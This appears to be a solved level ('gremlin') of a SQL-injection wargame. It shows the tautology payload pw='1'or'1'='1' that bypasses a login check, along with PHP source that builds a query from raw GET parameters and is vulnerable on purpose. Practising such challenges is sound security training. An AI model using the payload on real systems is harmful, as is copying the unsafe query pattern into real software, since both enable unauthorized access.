 query : select id from prob_gremlin where id='anything' and pw='1'or'1'='1'
GREMLIN Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);
?>